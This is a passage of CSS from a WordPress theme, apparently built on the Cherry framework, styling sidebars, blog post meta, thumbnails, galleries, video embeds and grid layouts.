  .site-content .sidebar-sidebar-content-wrapper.sidebar-width-1_4 #primary.content-area,
  .site-content .sidebar-content-sidebar-wrapper.sidebar-width-1_4 #primary.content-area,
  .site-content .content-sidebar-sidebar-wrapper.sidebar-width-1_4 #primary.content-area,
  .site-content .sidebar-sidebar-content-wrapper.sidebar-width-1_4 .cherry-sidebar-main.widget-area,
  .site-content .sidebar-content-sidebar-wrapper.sidebar-width-1_4 .cherry-sidebar-main.widget-area,
  .site-content .content-sidebar-sidebar-wrapper.sidebar-width-1_4 .cherry-sidebar-main.widget-area {
    width: 100%; }

  .site-content .sidebar-content-wrapper .cherry-sidebar-main,
  .site-content .sidebar-content-wrapper .cherry-sidebar-secondary,
  .site-content .content-sidebar-wrapper .cherry-sidebar-main,
  .site-content .content-sidebar-wrapper .cherry-sidebar-secondary,
  .site-content .sidebar-content-sidebar-wrapper .cherry-sidebar-main,
  .site-content .sidebar-content-sidebar-wrapper .cherry-sidebar-secondary,
  .site-content .content-sidebar-sidebar-wrapper .cherry-sidebar-main,
  .site-content .content-sidebar-sidebar-wrapper .cherry-sidebar-secondary,
  .site-content .sidebar-sidebar-content-wrapper .cherry-sidebar-main,
  .site-content .sidebar-sidebar-content-wrapper .cherry-sidebar-secondary,
  .site-content .sidebar-content-wrapper.sidebar-width-1_4 .cherry-sidebar-main,
  .site-content .sidebar-content-wrapper.sidebar-width-1_4 .cherry-sidebar-secondary,
  .site-content .content-sidebar-wrapper.sidebar-width-1_4 .cherry-sidebar-main,
  .site-content .content-sidebar-wrapper.sidebar-width-1_4 .cherry-sidebar-secondary,
  .site-content .sidebar-content-sidebar-wrapper.sidebar-width-1_4 .cherry-sidebar-main,
  .site-content .sidebar-content-sidebar-wrapper.sidebar-width-1_4 .cherry-sidebar-secondary,
  .site-content .content-sidebar-sidebar-wrapper.sidebar-width-1_4 .cherry-sidebar-main,
  .site-content .content-sidebar-sidebar-wrapper.sidebar-width-1_4 .cherry-sidebar-secondary,
  .site-content .sidebar-sidebar-content-wrapper.sidebar-width-1_4 .cherry-sidebar-main,
  .site-content .sidebar-sidebar-content-wrapper.sidebar-width-1_4 .cherry-sidebar-secondary {
    width: 100%; } }
/** Blog **/
.entry-content figure {
  clear: both; }

.rel_container {
  position: relative; }

.format-standard .entry-icon {
  position: static !important;
  margin-top: 2px;
  float: left;
  margin-right: 22px; }
  .format-standard .entry-icon:before {
    content: 'T';
    font-size: 29px;
    font-weight: bold;
    font-family: Georgia, Times, 'Times New Roman', serif; }

.entry-meta,
.blog .entry-meta,
.single .entry-meta,
.grid-layout .entry-meta,
.author .entry-meta,
.category .entry-meta,
.archive .entry-meta {
  margin-bottom: 1.7em;
  text-transform: capitalize;
  font-size: 0.875rem;
  line-height: 1.5rem; }
  .entry-meta > span,
  .blog .entry-meta > span,
  .single .entry-meta > span,
  .grid-layout .entry-meta > span,
  .author .entry-meta > span,
  .category .entry-meta > span,
  .archive .entry-meta > span {
    display: inline-block; }
    .sidebar-content-sidebar-wrapper .entry-meta > span, .sidebar-content-sidebar-wrapper
    .blog .entry-meta > span, .sidebar-content-sidebar-wrapper
    .single .entry-meta > span, .sidebar-content-sidebar-wrapper
    .grid-layout .entry-meta > span, .sidebar-content-sidebar-wrapper
    .author .entry-meta > span, .sidebar-content-sidebar-wrapper
    .category .entry-meta > span, .sidebar-content-sidebar-wrapper
    .archive .entry-meta > span {
      display: block; }
    .entry-meta > span + span:before,
    .blog .entry-meta > span + span:before,
    .single .entry-meta > span + span:before,
    .grid-layout .entry-meta > span + span:before,
    .author .entry-meta > span + span:before,
    .category .entry-meta > span + span:before,
    .archive .entry-meta > span + span:before {
      content: '|';
      display: inline-block;
      text-align: center;
      width: 27px; }
      .sidebar-content-sidebar-wrapper .entry-meta > span + span:before, .sidebar-content-sidebar-wrapper
      .blog .entry-meta > span + span:before, .sidebar-content-sidebar-wrapper
      .single .entry-meta > span + span:before, .sidebar-content-sidebar-wrapper
      .grid-layout .entry-meta > span + span:before, .sidebar-content-sidebar-wrapper
      .author .entry-meta > span + span:before, .sidebar-content-sidebar-wrapper
      .category .entry-meta > span + span:before, .sidebar-content-sidebar-wrapper
      .archive .entry-meta > span + span:before {
        display: none; }
  .entry-meta.meta-bottom,
  .blog .entry-meta.meta-bottom,
  .single .entry-meta.meta-bottom,
  .grid-layout .entry-meta.meta-bottom,
  .author .entry-meta.meta-bottom,
  .category .entry-meta.meta-bottom,
  .archive .entry-meta.meta-bottom {
    padding-top: 12px;
    margin-bottom: 0;
    border-top: 1px solid #ebebeb; }
    .entry-meta.meta-bottom .meta-rank-likes,
    .blog .entry-meta.meta-bottom .meta-rank-likes,
    .single .entry-meta.meta-bottom .meta-rank-likes,
    .grid-layout .entry-meta.meta-bottom .meta-rank-likes,
    .author .entry-meta.meta-bottom .meta-rank-likes,
    .category .entry-meta.meta-bottom .meta-rank-likes,
    .archive .entry-meta.meta-bottom .meta-rank-likes {
      float: right; }
  .entry-meta .meta-rank-like-this:before,
  .blog .entry-meta .meta-rank-like-this:before,
  .single .entry-meta .meta-rank-like-this:before,
  .grid-layout .entry-meta .meta-rank-like-this:before,
  .author .entry-meta .meta-rank-like-this:before,
  .category .entry-meta .meta-rank-like-this:before,
  .archive .entry-meta .meta-rank-like-this:before {
    content: '\f08a';
    position: relative;
    top: 1px;
    font-size: 1rem;
    line-height: 1.625rem; }
  .entry-meta .entry-date:before,
  .blog .entry-meta .entry-date:before,
  .single .entry-meta .entry-date:before,
  .grid-layout .entry-meta .entry-date:before,
  .author .entry-meta .entry-date:before,
  .category .entry-meta .entry-date:before,
  .archive .entry-meta .entry-date:before {
    content: '\f073';
    margin-right: 8px;
    font-family: 'FontAwesome'; }

.cherry-with-sidebar .boxed .entry-title {
  padding-top: 20px;
  clear: both; }

.entry-title {
  margin: 0 0 0.4em; }
  @media (max-width: 1200px) {
    .entry-title {
      padding-top: 10px;
      clear: both; } }

.post .mini-icon.cherry-icon.border {
  border-color: #f2f2f2; }
  .post .mini-icon.cherry-icon.border + h6 {
    margin-bottom: 20px; }

.blog:not(.woocommerce),
.category:not(.woocommerce),
.author:not(.woocommerce),
.archive:not(.woocommerce) {
  position: relative; }
  .blog:not(.woocommerce) .format-video .entry-icon,
  .blog:not(.woocommerce) .format-image .entry-icon,
  .blog:not(.woocommerce) .format-gallery .entry-icon,
  .category:not(.woocommerce) .format-video .entry-icon,
  .category:not(.woocommerce) .format-image .entry-icon,
  .category:not(.woocommerce) .format-gallery .entry-icon,
  .author:not(.woocommerce) .format-video .entry-icon,
  .author:not(.woocommerce) .format-image .entry-icon,
  .author:not(.woocommerce) .format-gallery .entry-icon,
  .archive:not(.woocommerce) .format-video .entry-icon,
  .archive:not(.woocommerce) .format-image .entry-icon,
  .archive:not(.woocommerce) .format-gallery .entry-icon {
    display: none; }
  .blog:not(.woocommerce) .format-video .entry-video + .entry-icon,
  .blog:not(.woocommerce) .format-video .post-gallery + .entry-icon,
  .blog:not(.woocommerce) .format-video .entry-thumbnail,
  .blog:not(.woocommerce) .format-image .entry-video + .entry-icon,
  .blog:not(.woocommerce) .format-image .post-gallery + .entry-icon,
  .blog:not(.woocommerce) .format-image .entry-thumbnail,
  .blog:not(.woocommerce) .format-gallery .entry-video + .entry-icon,
  .blog:not(.woocommerce) .format-gallery .post-gallery + .entry-icon,
  .blog:not(.woocommerce) .format-gallery .entry-thumbnail,
  .category:not(.woocommerce) .format-video .entry-video + .entry-icon,
  .category:not(.woocommerce) .format-video .post-gallery + .entry-icon,
  .category:not(.woocommerce) .format-video .entry-thumbnail,
  .category:not(.woocommerce) .format-image .entry-video + .entry-icon,
  .category:not(.woocommerce) .format-image .post-gallery + .entry-icon,
  .category:not(.woocommerce) .format-image .entry-thumbnail,
  .category:not(.woocommerce) .format-gallery .entry-video + .entry-icon,
  .category:not(.woocommerce) .format-gallery .post-gallery + .entry-icon,
  .category:not(.woocommerce) .format-gallery .entry-thumbnail,
  .author:not(.woocommerce) .format-video .entry-video + .entry-icon,
  .author:not(.woocommerce) .format-video .post-gallery + .entry-icon,
  .author:not(.woocommerce) .format-video .entry-thumbnail,
  .author:not(.woocommerce) .format-image .entry-video + .entry-icon,
  .author:not(.woocommerce) .format-image .post-gallery + .entry-icon,
  .author:not(.woocommerce) .format-image .entry-thumbnail,
  .author:not(.woocommerce) .format-gallery .entry-video + .entry-icon,
  .author:not(.woocommerce) .format-gallery .post-gallery + .entry-icon,
  .author:not(.woocommerce) .format-gallery .entry-thumbnail,
  .archive:not(.woocommerce) .format-video .entry-video + .entry-icon,
  .archive:not(.woocommerce) .format-video .post-gallery + .entry-icon,
  .archive:not(.woocommerce) .format-video .entry-thumbnail,
  .archive:not(.woocommerce) .format-image .entry-video + .entry-icon,
  .archive:not(.woocommerce) .format-image .post-gallery + .entry-icon,
  .archive:not(.woocommerce) .format-image .entry-thumbnail,
  .archive:not(.woocommerce) .format-gallery .entry-video + .entry-icon,
  .archive:not(.woocommerce) .format-gallery .post-gallery + .entry-icon,
  .archive:not(.woocommerce) .format-gallery .entry-thumbnail {
    display: block; }
  .blog:not(.woocommerce) .entry-thumbnail img,
  .blog:not(.woocommerce) .post-gallery img,
  .blog:not(.woocommerce) .entry-video img,
  .category:not(.woocommerce) .entry-thumbnail img,
  .category:not(.woocommerce) .post-gallery img,
  .category:not(.woocommerce) .entry-video img,
  .author:not(.woocommerce) .entry-thumbnail img,
  .author:not(.woocommerce) .post-gallery img,
  .author:not(.woocommerce) .entry-video img,
  .archive:not(.woocommerce) .entry-thumbnail img,
  .archive:not(.woocommerce) .post-gallery img,
  .archive:not(.woocommerce) .entry-video img {
    box-shadow: 11px 11px 18px rgba(0, 0, 0, 0.11); }
  .blog:not(.woocommerce) .entry-thumbnail.cherry-thumb-m,
  .blog:not(.woocommerce) .post-gallery.cherry-thumb-m,
  .blog:not(.woocommerce) .entry-video.cherry-thumb-m,
  .category:not(.woocommerce) .entry-thumbnail.cherry-thumb-m,
  .category:not(.woocommerce) .post-gallery.cherry-thumb-m,
  .category:not(.woocommerce) .entry-video.cherry-thumb-m,
  .author:not(.woocommerce) .entry-thumbnail.cherry-thumb-m,
  .author:not(.woocommerce) .post-gallery.cherry-thumb-m,
  .author:not(.woocommerce) .entry-video.cherry-thumb-m,
  .archive:not(.woocommerce) .entry-thumbnail.cherry-thumb-m,
  .archive:not(.woocommerce) .post-gallery.cherry-thumb-m,
  .archive:not(.woocommerce) .entry-video.cherry-thumb-m {
    margin-top: 13px; }
    .blog:not(.woocommerce) .entry-thumbnail.cherry-thumb-m.alignleft,
    .blog:not(.woocommerce) .post-gallery.cherry-thumb-m.alignleft,
    .blog:not(.woocommerce) .entry-video.cherry-thumb-m.alignleft,
    .category:not(.woocommerce) .entry-thumbnail.cherry-thumb-m.alignleft,
    .category:not(.woocommerce) .post-gallery.cherry-thumb-m.alignleft,
    .category:not(.woocommerce) .entry-video.cherry-thumb-m.alignleft,
    .author:not(.woocommerce) .entry-thumbnail.cherry-thumb-m.alignleft,
    .author:not(.woocommerce) .post-gallery.cherry-thumb-m.alignleft,
    .author:not(.woocommerce) .entry-video.cherry-thumb-m.alignleft,
    .archive:not(.woocommerce) .entry-thumbnail.cherry-thumb-m.alignleft,
    .archive:not(.woocommerce) .post-gallery.cherry-thumb-m.alignleft,
    .archive:not(.woocommerce) .entry-video.cherry-thumb-m.alignleft {
      margin-right: 46px; }
    .blog:not(.woocommerce) .entry-thumbnail.cherry-thumb-m.alignright,
    .blog:not(.woocommerce) .post-gallery.cherry-thumb-m.alignright,
    .blog:not(.woocommerce) .entry-video.cherry-thumb-m.alignright,
    .category:not(.woocommerce) .entry-thumbnail.cherry-thumb-m.alignright,
    .category:not(.woocommerce) .post-gallery.cherry-thumb-m.alignright,
    .category:not(.woocommerce) .entry-video.cherry-thumb-m.alignright,
    .author:not(.woocommerce) .entry-thumbnail.cherry-thumb-m.alignright,
    .author:not(.woocommerce) .post-gallery.cherry-thumb-m.alignright,
    .author:not(.woocommerce) .entry-video.cherry-thumb-m.alignright,
    .archive:not(.woocommerce) .entry-thumbnail.cherry-thumb-m.alignright,
    .archive:not(.woocommerce) .post-gallery.cherry-thumb-m.alignright,
    .archive:not(.woocommerce) .entry-video.cherry-thumb-m.alignright {
      margin-left: 46px; }
    .blog:not(.woocommerce) .entry-thumbnail.cherry-thumb-m.aligncenter,
    .blog:not(.woocommerce) .post-gallery.cherry-thumb-m.aligncenter,
    .blog:not(.woocommerce) .entry-video.cherry-thumb-m.aligncenter,
    .category:not(.woocommerce) .entry-thumbnail.cherry-thumb-m.aligncenter,
    .category:not(.woocommerce) .post-gallery.cherry-thumb-m.aligncenter,
    .category:not(.woocommerce) .entry-video.cherry-thumb-m.aligncenter,
    .author:not(.woocommerce) .entry-thumbnail.cherry-thumb-m.aligncenter,
    .author:not(.woocommerce) .post-gallery.cherry-thumb-m.aligncenter,
    .author:not(.woocommerce) .entry-video.cherry-thumb-m.aligncenter,
    .archive:not(.woocommerce) .entry-thumbnail.cherry-thumb-m.aligncenter,
    .archive:not(.woocommerce) .post-gallery.cherry-thumb-m.aligncenter,
    .archive:not(.woocommerce) .entry-video.cherry-thumb-m.aligncenter {
      margin: 0 auto 25px; }
      .blog:not(.woocommerce) .entry-thumbnail.cherry-thumb-m.aligncenter img,
      .blog:not(.woocommerce) .post-gallery.cherry-thumb-m.aligncenter img,
      .blog:not(.woocommerce) .entry-video.cherry-thumb-m.aligncenter img,
      .category:not(.woocommerce) .entry-thumbnail.cherry-thumb-m.aligncenter img,
      .category:not(.woocommerce) .post-gallery.cherry-thumb-m.aligncenter img,
      .category:not(.woocommerce) .entry-video.cherry-thumb-m.aligncenter img,
      .author:not(.woocommerce) .entry-thumbnail.cherry-thumb-m.aligncenter img,
      .author:not(.woocommerce) .post-gallery.cherry-thumb-m.aligncenter img,
      .author:not(.woocommerce) .entry-video.cherry-thumb-m.aligncenter img,
      .archive:not(.woocommerce) .entry-thumbnail.cherry-thumb-m.aligncenter img,
      .archive:not(.woocommerce) .post-gallery.cherry-thumb-m.aligncenter img,
      .archive:not(.woocommerce) .entry-video.cherry-thumb-m.aligncenter img {
        margin: 0 auto; }
      .blog:not(.woocommerce) .entry-thumbnail.cherry-thumb-m.aligncenter + .entry-icon,
      .blog:not(.woocommerce) .post-gallery.cherry-thumb-m.aligncenter + .entry-icon,
      .blog:not(.woocommerce) .entry-video.cherry-thumb-m.aligncenter + .entry-icon,
      .category:not(.woocommerce) .entry-thumbnail.cherry-thumb-m.aligncenter + .entry-icon,
      .category:not(.woocommerce) .post-gallery.cherry-thumb-m.aligncenter + .entry-icon,
      .category:not(.woocommerce) .entry-video.cherry-thumb-m.aligncenter + .entry-icon,
      .author:not(.woocommerce) .entry-thumbnail.cherry-thumb-m.aligncenter + .entry-icon,
      .author:not(.woocommerce) .post-gallery.cherry-thumb-m.aligncenter + .entry-icon,
      .author:not(.woocommerce) .entry-video.cherry-thumb-m.aligncenter + .entry-icon,
      .archive:not(.woocommerce) .entry-thumbnail.cherry-thumb-m.aligncenter + .entry-icon,
      .archive:not(.woocommerce) .post-gallery.cherry-thumb-m.aligncenter + .entry-icon,
      .archive:not(.woocommerce) .entry-video.cherry-thumb-m.aligncenter + .entry-icon {
        left: 50%;
        margin-left: -26px; }
  .blog:not(.woocommerce) .entry-thumbnail.cherry-thumb-s,
  .blog:not(.woocommerce) .post-gallery.cherry-thumb-s,
  .blog:not(.woocommerce) .entry-video.cherry-thumb-s,
  .category:not(.woocommerce) .entry-thumbnail.cherry-thumb-s,
  .category:not(.woocommerce) .post-gallery.cherry-thumb-s,
  .category:not(.woocommerce) .entry-video.cherry-thumb-s,
  .author:not(.woocommerce) .entry-thumbnail.cherry-thumb-s,
  .author:not(.woocommerce) .post-gallery.cherry-thumb-s,
  .author:not(.woocommerce) .entry-video.cherry-thumb-s,
  .archive:not(.woocommerce) .entry-thumbnail.cherry-thumb-s,
  .archive:not(.woocommerce) .post-gallery.cherry-thumb-s,
  .archive:not(.woocommerce) .entry-video.cherry-thumb-s {
    margin-top: 13px; }
    .blog:not(.woocommerce) .entry-thumbnail.cherry-thumb-s.alignleft,
    .blog:not(.woocommerce) .post-gallery.cherry-thumb-s.alignleft,
    .blog:not(.woocommerce) .entry-video.cherry-thumb-s.alignleft,
    .category:not(.woocommerce) .entry-thumbnail.cherry-thumb-s.alignleft,
    .category:not(.woocommerce) .post-gallery.cherry-thumb-s.alignleft,
    .category:not(.woocommerce) .entry-video.cherry-thumb-s.alignleft,
    .author:not(.woocommerce) .entry-thumbnail.cherry-thumb-s.alignleft,
    .author:not(.woocommerce) .post-gallery.cherry-thumb-s.alignleft,
    .author:not(.woocommerce) .entry-video.cherry-thumb-s.alignleft,
    .archive:not(.woocommerce) .entry-thumbnail.cherry-thumb-s.alignleft,
    .archive:not(.woocommerce) .post-gallery.cherry-thumb-s.alignleft,
    .archive:not(.woocommerce) .entry-video.cherry-thumb-s.alignleft {
      margin-right: 30px; }
    .blog:not(.woocommerce) .entry-thumbnail.cherry-thumb-s.alignright,
    .blog:not(.woocommerce) .post-gallery.cherry-thumb-s.alignright,
    .blog:not(.woocommerce) .entry-video.cherry-thumb-s.alignright,
    .category:not(.woocommerce) .entry-thumbnail.cherry-thumb-s.alignright,
    .category:not(.woocommerce) .post-gallery.cherry-thumb-s.alignright,
    .category:not(.woocommerce) .entry-video.cherry-thumb-s.alignright,
    .author:not(.woocommerce) .entry-thumbnail.cherry-thumb-s.alignright,
    .author:not(.woocommerce) .post-gallery.cherry-thumb-s.alignright,
    .author:not(.woocommerce) .entry-video.cherry-thumb-s.alignright,
    .archive:not(.woocommerce) .entry-thumbnail.cherry-thumb-s.alignright,
    .archive:not(.woocommerce) .post-gallery.cherry-thumb-s.alignright,
    .archive:not(.woocommerce) .entry-video.cherry-thumb-s.alignright {
      margin-left: 30px; }
  .blog:not(.woocommerce) .entry-permalink,
  .category:not(.woocommerce) .entry-permalink,
  .author:not(.woocommerce) .entry-permalink,
  .archive:not(.woocommerce) .entry-permalink {
    padding-top: 0; }
    .blog:not(.woocommerce) .entry-permalink a.cherry-btn,
    .category:not(.woocommerce) .entry-permalink a.cherry-btn,
    .author:not(.woocommerce) .entry-permalink a.cherry-btn,
    .archive:not(.woocommerce) .entry-permalink a.cherry-btn {
      display: inline-block; }
  .blog:not(.woocommerce) .post,
  .category:not(.woocommerce) .post,
  .author:not(.woocommerce) .post,
  .archive:not(.woocommerce) .post {
    position: relative;
    border-bottom: 1px solid #ebebeb;
    padding: 0 0 51px;
    margin-bottom: 37px; }
  .blog:not(.woocommerce) .cherry-thumb-l,
  .blog:not(.woocommerce) .cherry-thumb-l_item,
  .category:not(.woocommerce) .cherry-thumb-l,
  .category:not(.woocommerce) .cherry-thumb-l_item,
  .author:not(.woocommerce) .cherry-thumb-l,
  .author:not(.woocommerce) .cherry-thumb-l_item,
  .archive:not(.woocommerce) .cherry-thumb-l,
  .archive:not(.woocommerce) .cherry-thumb-l_item {
    margin: 0 0px 17px;
    float: none; }
  .blog:not(.woocommerce) figure.cherry-thumb-l,
  .category:not(.woocommerce) figure.cherry-thumb-l,
  .author:not(.woocommerce) figure.cherry-thumb-l,
  .archive:not(.woocommerce) figure.cherry-thumb-l {
    display: block;
    margin: 13px 0 17px; }
    .blog:not(.woocommerce) figure.cherry-thumb-l a,
    .category:not(.woocommerce) figure.cherry-thumb-l a,
    .author:not(.woocommerce) figure.cherry-thumb-l a,
    .archive:not(.woocommerce) figure.cherry-thumb-l a {
      display: block; }
  .blog:not(.woocommerce) .entry-title,
  .category:not(.woocommerce) .entry-title,
  .author:not(.woocommerce) .entry-title,
  .archive:not(.woocommerce) .entry-title {
    margin: 0 0 0.3em; }
    @media (max-width: 1200px) {
      .blog:not(.woocommerce) .entry-title,
      .category:not(.woocommerce) .entry-title,
      .author:not(.woocommerce) .entry-title,
      .archive:not(.woocommerce) .entry-title {
        padding-top: 10px;
        clear: both; } }
  .blog:not(.woocommerce) .entry-content,
  .category:not(.woocommerce) .entry-content,
  .author:not(.woocommerce) .entry-content,
  .archive:not(.woocommerce) .entry-content {
    margin: 0 0 1.8em; }
    .blog:not(.woocommerce) .entry-content:after,
    .category:not(.woocommerce) .entry-content:after,
    .author:not(.woocommerce) .entry-content:after,
    .archive:not(.woocommerce) .entry-content:after {
      clear: none; }
  .blog:not(.woocommerce) .entry-icon,
  .category:not(.woocommerce) .entry-icon,
  .author:not(.woocommerce) .entry-icon,
  .archive:not(.woocommerce) .entry-icon {
    border-radius: 500px;
    width: 52px;
    height: 52px;
    font-size: 24px;
    line-height: 52px;
    text-align: center;
    pointer-events: none; }
  .blog:not(.woocommerce) .alignright + .entry-icon,
  .category:not(.woocommerce) .alignright + .entry-icon,
  .author:not(.woocommerce) .alignright + .entry-icon,
  .archive:not(.woocommerce) .alignright + .entry-icon {
    left: auto !important;
    right: 18px !important; }
  .blog:not(.woocommerce) .format-image .entry-icon,
  .blog:not(.woocommerce) .format-gallery .entry-icon,
  .blog:not(.woocommerce) .format-video .entry-icon,
  .category:not(.woocommerce) .format-image .entry-icon,
  .category:not(.woocommerce) .format-gallery .entry-icon,
  .category:not(.woocommerce) .format-video .entry-icon,
  .author:not(.woocommerce) .format-image .entry-icon,
  .author:not(.woocommerce) .format-gallery .entry-icon,
  .author:not(.woocommerce) .format-video .entry-icon,
  .archive:not(.woocommerce) .format-image .entry-icon,
  .archive:not(.woocommerce) .format-gallery .entry-icon,
  .archive:not(.woocommerce) .format-video .entry-icon {
    position: absolute;
    left: 18px;
    top: 32px;
    z-index: 10; }
  .blog:not(.woocommerce) .format-audio .entry-icon,
  .category:not(.woocommerce) .format-audio .entry-icon,
  .author:not(.woocommerce) .format-audio .entry-icon,
  .archive:not(.woocommerce) .format-audio .entry-icon {
    float: left;
    margin-right: 24px; }
  .blog:not(.woocommerce) .format-audio .entry-meta,
  .category:not(.woocommerce) .format-audio .entry-meta,
  .author:not(.woocommerce) .format-audio .entry-meta,
  .archive:not(.woocommerce) .format-audio .entry-meta {
    margin-bottom: 38px; }

.post-gallery {
  max-width: 100%;
  display: block;
  margin-top: 13px; }
  .post-gallery figure.alignright {
    float: left; }
  .post-gallery.cherry-thumb-s {
    width: 370px; }
  .post-gallery.cherry-thumb-m {
    width: 570px; }
  .post-gallery.cherry-thumb-l {
    width: 1170px;
    margin: 0 0 17px; }
  .post-gallery.alignleft {
    float: left;
    margin-right: 30px; }
  .post-gallery .alignleft {
    margin: 0 !important; }
  .post-gallery_prev, .post-gallery_next {
    bottom: 20px;
    top: auto;
    margin-top: 0;
    right: 19px;
    width: 52px;
    height: 52px;
    border-radius: 500px;
    line-height: 48px;
    font-size: 34px;
    left: auto;
    box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.1);
    transition: all 0.3s ease-in-out; }
    .post-gallery_prev:before, .post-gallery_next:before {
      font-family: 'FontAwesome'; }
    .grid-layout_inner-3 .post-gallery_prev, .grid-layout_inner-3 .post-gallery_next {
      top: 50%;
      bottom: auto;
      margin-top: -26px;
      left: auto;
      right: auto; }
  .post-gallery_prev {
    margin-right: 57px; }
    .post-gallery_prev:before {
      content: "\f104"; }
    .grid-layout_inner-3 .post-gallery_prev {
      left: 20px; }
  .post-gallery_next:before {
    content: "\f105"; }
  .grid-layout_inner-3 .post-gallery_next {
    right: 20px; }

.entry-video {
  max-width: 100%; }
  .entry-video.embed-responsive.embed-responsive-16by9 {
    padding-bottom: 62.98245614035088%; }
  .entry-video.cherry-thumb-s {
    width: 370px; }
    .single-format-video .entry-video.cherry-thumb-s {
      width: 1170px; }
  .entry-video.cherry-thumb-m {
    width: 570px; }
    .single-format-video .entry-video.cherry-thumb-m {
      width: 1170px; }
  .entry-video.cherry-thumb-l {
    width: 1170px;
    display: block;
    margin: 0 0 17px; }
    .single-format-video .entry-video.cherry-thumb-l {
      width: 1170px; }
  .entry-video.align-left {
    float: left;
    margin-right: 30px; }

.grid-layout {
  padding: 0 15px; }
  .grid-layout .entry-video {
    width: 100%;
    margin-left: 0;
    margin-right: 0; }
  .grid-layout .navigation.pagination {
    text-align: center; }
  .grid-layout .grid-layout-item {
    margin-bottom: 30px; }
  .grid-layout_inner {
    padding: 20px 20px 9px;
    box-shadow: 11px 11px 18px rgba(0, 0, 0, 0.11); }
  .grid-layout_inner-2 {
    padding: 0 10px; }
  .grid-layout.grid-type-2 .grid-layout-item {
    margin-bottom: 66px; }
    .grid-layout.grid-type-2 .grid-layout-item .entry-thumbnail {
      width: 100%; }
      .grid-layout.grid-type-2 .grid-layout-item .entry-thumbnail img {
        width: 100%; }
    .grid-layout.grid-type-2 .grid-layout-item .post-gallery,
    .grid-layout.grid-type-2 .grid-layout-item .entry-thumbnail,
    .grid-layout.grid-type-2 .grid-layout-item .post-thumbnail,
    .grid-layout.grid-type-2 .grid-layout-item .entry-video {
      margin: 0 0 14px; }
      .grid-layout.grid-type-2 .grid-layout-item .post-gallery.cherry-thumb-m, .grid-layout.grid-type-2 .grid-layout-item .post-gallery.cherry-thumb-s, .grid-layout.grid-type-2 .grid-layout-item .post-gallery.cherry-thumb-l,
      .grid-layout.grid-type-2 .grid-layout-item .entry-thumbnail.cherry-thumb-m,
      .grid-layout.grid-type-2 .grid-layout-item .entry-thumbnail.cherry-thumb-s,
      .grid-layout.grid-type-2 .grid-layout-item .entry-thumbnail.cherry-thumb-l,
      .grid-layout.grid-type-2 .grid-layout-item .post-thumbnail.cherry-thumb-m,
      .grid-layout.grid-type-2 .grid-layout-item .post-thumbnail.cherry-thumb-s,
      .grid-layout.grid-type-2 .grid-layout-item .post-thumbnail.cherry-thumb-l,
      .grid-layout.grid-type-2 .grid-layout-item .entry-video.cherry-thumb-m,
      .grid-layout.grid-type-2 .grid-layout-item .entry-video.cherry-thumb-s,
      .grid-layout.grid-type-2 .grid-layout-item .entry-video.cherry-thumb-l {
        margin: 0 0 14px; }
    .grid-layout.grid-type-2 .grid-layout-item .meta-bottom {
      font-size: 1rem;
      line-height: 1.625rem;
      margin: 15px 0 6px; }
    .grid-layout.grid-type-2 .grid-layout-item .quote_wrapper {
      margin: 0; }
  .grid-layout.grid-type-3 {
    margin: 0;
    padding: 0; }
    .grid-layout.grid-type-3 .row {
      display: -webkit-flex;
      display: flex;
      -webkit-flex-wrap: nowrap;
      -ms-flex-wrap: nowrap;
      flex-wrap: nowrap; }
    .grid-layout.grid-type-3 .grid-layout-item {
      padding: 0;
      margin: 0;
      -webkit-flex: 1 1 auto;
      -ms-flex: 1 1 auto;
      flex: 1 1 auto;
      -webkit-align-self: stretch;
      -ms-flex-item-align: stretch;
      align-self: stretch; }
      .grid-layout.grid-type-3 .grid-layout-item.link-post-format {
        background-color: #333333; }
      .grid-layout.grid-type-3 .grid-layout-item.quote-post-format {
        background-color: #3271e3; }
      .grid-layout.grid-type-3 .grid-layout-item.audio-post-format {
        background-color: #f6f6f6; }
      .grid-layout.grid-type-3 .grid-layout-item .grid-layout_inner-3 .post-gallery,
      .grid-layout.grid-type-3 .grid-layout-item .grid-layout_inner-3 .entry-thumbnail,
      .grid-layout.grid-type-3 .grid-layout-item .grid-layout_inner-3 .entry-video {
        margin: 0; }
      .grid-layout.grid-type-3 .grid-layout-item .quote_wrapper {
        margin: 0; }
    .grid-layout.grid-type-3 .video-type .entry-title,
    .grid-layout.grid-type-3 .image-type .entry-title,
    .grid-layout.grid-type-3 .gallery-type .entry-title {
      z-index: 5;
      position: absolute;
      left: 0;
      right: 0;
      bottom: 0;
      text-align: center;
      margin: 0;
      padding: 17px 10px 23px; }
      .grid-layout.grid-type-3 .video-type .entry-title a,
      .grid-layout.grid-type-3 .image-type .entry-title a,
      .grid-layout.grid-type-3 .gallery-type .entry-title a {
        color: #ffffff; }
      .grid-layout.grid-type-3 .video-type .entry-title:before,
      .grid-layout.grid-type-3 .image-type .entry-title:before,
      .grid-layout.grid-type-3 .gallery-type .entry-title:before {
        content: '';
        position: absolute;
        left: 0;
        top: 0;
        bottom: 0;
        right: 0;
        opacity: 0.8;
        z-index: -1; }
    .grid-layout.grid-type-3 .entry-title {
      font-size: 1.25rem;
      line-height: 1.875rem; }
    .grid-layout.grid-type-3 .link_wrapper {
      position: relative;
      padding-right: 82px;
      margin: 0; }
    .grid-layout.grid-type-3 .audio-type,
    .grid-layout.grid-type-3 .standart-type {
      padding: 23px 30px; }
      .grid-layout.grid-type-3 .audio-type .entry-title,
      .grid-layout.grid-type-3 .standart-type .entry-title {
        margin-bottom: 20px; }
    .grid-layout.grid-type-3 .audio-type .entry-title {
      margin-bottom: 24px; }
    .grid-layout.grid-type-3 .audio-type .mejs-container {
      margin-bottom: 23px; }
  .grid-layout .grid-wrapper {
    margin-bottom: 18px; }
  .grid-layout .entry-title {
    clear: both; }
  .grid-layout .entry-icon {
    position: absolute;
    right: 30px;
    bottom: 30px;
    background: none;
    color: #ffffff;
    font-size: 27px;
    margin: 0; }
    .site-content.boxed .grid-layout .entry-icon, .cherry-with-sidebar .grid-layout .entry-icon {
      right: 0;
      font-size: 20px; }
  .grid-layout.columns-6 .grid-layout-item:nth-child(6n+1) {
    clear: both; }
  .grid-layout.columns-4 .grid-layout-item:nth-child(4n+1) {
    clear: both; }
  .grid-layout.columns-3 .grid-layout-item:nth-child(3n+1) {
    clear: both; }
  .grid-layout.columns-2 .grid-layout-item:nth-child(2n+1) {
    clear: both; }
  .grid-layout div.entry-content {
    font-size: 0.875rem;
    line-height: 1.4375rem; }
  .grid-layout .quote_wrapper .entry-content {
    font-size: 2.125rem;
    line-height: 3.125rem; }
  .grid-layout .link_wrapper .entry-title {
    font-size: 2.125rem;
    line-height: 3.125rem; }
  .grid-layout .grid-layout-item .post-gallery,
